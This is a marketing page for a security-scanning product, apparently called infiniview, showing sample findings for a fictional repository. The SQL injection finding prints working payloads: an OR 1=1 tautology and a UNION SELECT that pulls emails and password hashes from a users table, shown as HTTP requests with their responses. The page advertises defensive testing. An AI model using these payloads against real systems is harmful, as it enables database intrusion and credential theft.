 not just alerts.
Open the full interactive demo →
infiniview
How it works
Findings
Coverage
FAQ
Pricing
Docs
Live demo
Early access →
Review acme/web-app
SAMPLE DATA
SQL injection in admin search filter
services/admin/search.ts:87
Refund endpoint lacks
idempotency key
services/refund/handler.ts:142
Missing rate limit on /v1/refund
routes/refund.ts:18
EVERY FINDING SHIPS WITH
Screenshot
HTTP trace
Console log
Code path
Fix suggestion
SQL injection in admin search filter
CRITICAL
INJECTION
VERIFIED EXPLOIT
92% CONFIDENCE
Unsanitized `q` query param interpolated into a raw query. The proof of concept
confirms `' OR 1=1 --` exfiltrates user emails.
Proof
Attack path
Code
Fix
→ GET /admin/search?q=%25' OR 1=1 --
← 200 OK · 4,812 rows returned
→ GET /admin/search?q=%25' UNION SELECT email,password_hash,NULL FROM users --
← 200 OK · credentials echoed in results
Replay